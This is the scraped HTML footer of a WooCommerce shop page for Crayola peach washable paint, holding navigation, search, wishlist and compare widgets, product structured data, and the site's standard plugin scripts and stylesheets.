															<img width="267" height="39" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/card_img.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div>            <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>
                    <nav class="venam-bottom-mobile-nav">
            <div class="mobile-nav-wrapper">
                <ul>

                                            <li class="menu-item">
                            <a href="https://www.blossomglobalstore.com/shop/" class="store">
                                <svg class="svgStore" width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M511.989,148.555c0-.107.007-.214.008-.322,0-.042,0-.083,0-.125h-.007a15.921,15.921,0,0,0-1.805-7.4L441.3,8.6A16,16,0,0,0,427.115,0H84.885A16,16,0,0,0,70.7,8.6L1.813,140.711a15.91,15.91,0,0,0-1.806,7.4H0c0,.042,0,.083,0,.125,0,.108.005.215.008.322a75.953,75.953,0,0,0,32.6,61.9V466a46.053,46.053,0,0,0,46,46H433.386a46.058,46.058,0,0,0,46-46V210.455A75.953,75.953,0,0,0,511.989,148.555Zm-32.15,3.167A43.994,43.994,0,0,1,392,148.108h-.016a16,16,0,0,0-.512-4.077L361.946,32h55.468ZM183.146,32H240V148.108A44,44,0,0,1,152.048,150ZM272,32h56.854l31.1,118A44,44,0,0,1,272,148.108ZM94.586,32h55.468L120.528,144.031a16,16,0,0,0-.512,4.077H120a43.994,43.994,0,0,1-87.839,3.614ZM380.331,480H298.96V306.347h81.371Zm67.054-14a14.058,14.058,0,0,1-14,14H412.331V290.347a16,16,0,0,0-16-16H282.96a16,16,0,0,0-16,16V480H78.615a14.016,14.016,0,0,1-14-14V223.253A75.917,75.917,0,0,0,136,194.673a75.869,75.869,0,0,0,120,0,75.869,75.869,0,0,0,120,0,75.917,75.917,0,0,0,71.385,28.58ZM215.215,274.347H115.67a16,16,0,0,0-16,16v99.545a16,16,0,0,0,16,16h99.545a16,16,0,0,0,16-16V290.347A16,16,0,0,0,215.215,274.347Zm-16,99.545H131.67V306.347h67.545Z"/></svg>                                <span>Store</span>
                            </a>
                        </li>
                    
                    <li class="menu-item">
                        <a href="#bottom-search" class="search venam-open-popup">
                            <svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg>                            <span>Search</span>
                        </a>
                    </li>

                                            <li class="menu-item woosw-menu-item menu-item-type-woosw">
                            <a class="wishlist" href="https://www.blossomglobalstore.com/wishlist/">
                                <svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg>                                <span class="woosw-menu-item-inner" data-count="0"></span>
                                <span>Wishlist</span>
                            </a>
                        </li>
                    
                                            <li class="menu-item">
                            <a class="cart" href="https://www.blossomglobalstore.com/cart/">
                                <svg class="shopBag" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m26 8.9a1 1 0 0 0 -1-.9h-3a6 6 0 0 0 -12 0h-3a1 1 0 0 0 -1 .9l-1.78 17.8a3 3 0 0 0 .78 2.3 3 3 0 0 0 2.22 1h17.57a3 3 0 0 0 2.21-1 3 3 0 0 0 .77-2.31zm-10-4.9a4 4 0 0 1 4 4h-8a4 4 0 0 1 4-4zm9.53 23.67a1 1 0 0 1 -.74.33h-17.58a1 1 0 0 1 -.74-.33 1 1 0 0 1 -.26-.77l1.7-16.9h2.09v3a1 1 0 0 0 2 0v-3h8v3a1 1 0 0 0 2 0v-3h2.09l1.7 16.9a1 1 0 0 1 -.26.77z"/></svg>                                <span class="venam-cart-count cart-count"></span>
                                <span>Cart</span>
                            </a>
                        </li>
                    
                                            <li class="menu-item">
                            <a href="https://www.blossomglobalstore.com/my-account/" class="user">
                                <svg class="svgUser1" width="20" height="20" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m16 16a7 7 0 1 0 -7-7 7 7 0 0 0 7 7zm0-12a5 5 0 1 1 -5 5 5 5 0 0 1 5-5z"/><path d="m20 18h-8a9 9 0 0 0 -9 9 3 3 0 0 0 3 3h20a3 3 0 0 0 3-3 9 9 0 0 0 -9-9zm6 10h-20a1 1 0 0 1 -1-1 7 7 0 0 1 7-7h8a7 7 0 0 1 7 7 1 1 0 0 1 -1 1z"/></svg>                                <span>Account</span>
                            </a>
                        </li>
                    
                </ul>
            </div>
        </nav>
                    <div id="bottom-search" class="bottom-fixed-search zoom-anim-dialog mfp-hide">        <div class="header-search-wrap">
            <form role="search" method="get" action="https://www.blossomglobalstore.com/">
                <input  type="text" name="s"
                value=""
                placeholder="Search for your item&#039;s type.....">
                <input type="hidden" name="post_type" value="product" />
                <select class="custom-select" name="product_cat">
                    <option value="" selected>All Category</option>
                                                <option value="food-candy-drinks">Food, Candy &amp; Drinks</option>
                                                        <option value="art-crafts-supplies">Art &amp; Crafts Supplies</option>
                                                        <option value="cleaning-storage">Cleaning &amp; Storage</option>
                                                        <option value="floral-home-decor">Floral &amp; Home Décor</option>
                                                        <option value="health-beauty-supplies">Health &amp; Beauty Supplies</option>
                                                        <option value="household-pet-supplies">Household &amp; Pet Supplies</option>
                                                        <option value="kitchen-dining">Kitchen &amp; Dining</option>
                                                        <option value="office-school-supplies">Office &amp; School Supplies</option>
                                                        <option value="party-supplies">Party Supplies</option>
                                                        <option value="seasons-occasions">Seasons &amp; Occasions</option>
                                                        <option value="toys-books-puzzles-games">Toys, Books, Puzzles &amp; Games</option>
                                            </select>
                <button class="btn-submit" type="submit"><svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg></button>
                            </form>
        </div>
        </div>
                
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="venam-popup-notices"></div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="javascript:void(0);" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="javascript:void(0);" class="woosc-bar-settings hint--top"
                                       aria-label="Select fields"></a>
								                                    <a href="javascript:void(0);" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Wishlist                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="https://www.blossomglobalstore.com/wishlist/">
											Open wishlist page                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Continue shopping                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.blossomglobalstore.com\/product\/crayola-peach-colored-washable-paint-2-fl-oz-jars\/#product","name":"Crayola Peach Colored Washable Paint, 2 fl.oz. Jars","url":"https:\/\/www.blossomglobalstore.com\/product\/crayola-peach-colored-washable-paint-2-fl-oz-jars\/","description":"Brand:\u00a0Crayola\u00ae\r\nColors:\u00a0Peach\r\nMaterial:\u00a0Paint\r\nCollection:\u00a0Washable Paint\r\nVolume:\u00a02 fl.oz.","image":"https:\/\/www.blossomglobalstore.com\/wp-content\/uploads\/2022\/01\/download-18-1.jpg","sku":"02567","offers":[{"@type":"Offer","price":"1500.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1500.00","priceCurrency":"NGN","valueAddedTaxIncluded":"false"},"priceCurrency":"NGN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.blossomglobalstore.com\/product\/crayola-peach-colored-washable-paint-2-fl-oz-jars\/","seller":{"@type":"Organization","name":"Blossom Global Store","url":"https:\/\/www.blossomglobalstore.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-12286-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-12286.css?ver=1643430503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25554-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25554.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28202-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28202.css?ver=1641580464' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2895-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2895.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29944-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-29944.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-515-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-515.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8494-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-8494.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25241-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25241.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28752-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28752.css?ver=1641584102' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6985-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-6985.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30314-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-30314.css?ver=1641675175' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/swiper/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.blossomglobalstore.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.blossomglobalstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.0.1' id='zoom-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.0.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.0.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.0.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c88a3834c143b444a205682c75125f59","fragment_name":"wc_fragments_c88a3834c143b444a205682c75125f59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/ajax-search/css-js/venam-autocomplete.min.js?ver=1.0.7' id='venam-autocomplete-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/popup-cart-notices/script.js?ver=1.0.7' id='venamcn-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jquery-ui/jquery-ui.min.js?ver=6.1.1' id='jquery-ui-js'></script>
<script type='text/javascript' id='widget-tab-slider-js-extra'>
/* <![CDATA[ */
var tabAjax = {"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/ajax-tab-slider/script.js?ver=1.0.0' id='widget-tab-slider-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jarallax/jarallax.min.js?ver=6.1.1' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/particles/particles.min.js?ver=6.1.1' id='particles-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/vegas/vegas.min.js?ver=1.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/custom-scripts.js?ver=1.0.7' id='venam-addons-custom-scripts-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=4.2.3' id='table-head-fixer-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.3' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='woosc-frontend-js-extra'>
/* <![CDATA[ */
var woosc_vars = {"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","open_table":"yes","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","button_text":"Compare","button_text_added":"Compare","nonce":"c08e722a78"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=4.2.3' id='woosc-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.0.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=2.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.8.1' id='magnific-popup-js'></script>
<script type='text/javascript' id='woosq-frontend-js-extra'>
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","effect":"mfp-3d-unfold","scrollbar":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/www.blossomglobalstore.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=2.8.1' id='woosq-frontend-js'></script>
<script type='text/javascript' id='woosw-frontend-js-extra'>
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/www.blossomglobalstore.com\/wishlist\/","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.9.2' id='woosw-frontend-js'></script>
<script type='text/javascript' id='wpcvs-frontend-js-extra'>
/* <![CDATA[ */
var wpcvs_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","nonce":"b435f7f3f3","second_click":"no","archive_enable":"no","archive_product":".product","archive_image":".attachment-woocommerce_thumbnail","archive_atc":".add_to_cart_button","archive_atc_text":".add_to_cart_button","add_to_cart":"Add to cart","select_options":"Select options","view_cart":"<a href=\"https:\/\/www.blossomglobalstore.com\/cart\/\" class=\"added_to_cart wc-forward\" title=\"View cart\">View cart<\/a>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/js/frontend.js?ver=2.0.9' id='wpcvs-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/bootstrap/bootstrap.min.js?ver=1.0' id='bootstrap-js'></script>
